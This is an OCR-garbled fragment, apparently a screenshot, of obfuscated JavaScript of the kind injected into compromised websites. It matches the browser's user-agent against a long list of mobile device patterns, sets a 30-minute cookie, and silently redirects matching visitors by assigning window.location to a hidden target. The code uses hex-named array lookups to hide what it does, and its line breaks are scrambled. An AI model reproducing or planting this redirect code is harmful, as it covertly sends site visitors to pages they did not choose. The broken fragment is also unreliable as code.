
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kg
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdx
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})